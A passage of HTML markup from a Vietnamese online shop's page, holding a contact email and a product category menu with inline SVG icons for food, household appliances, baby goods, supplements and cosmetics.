							l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
							C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
							V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
							l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
							L337.431,361.585z"></path>
						</g>

					</svg>
				</span>
				<span class="txt-buy">Email:</span>
				<a href="mailto:thegioidoduc@gmail.com">thegioidoduc@gmail.com</a>
							</div>
		</div>				
		</div>
	</div>	

</div>

<div class="wrapper_wrap_top wrapper_wrap_top_menu">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
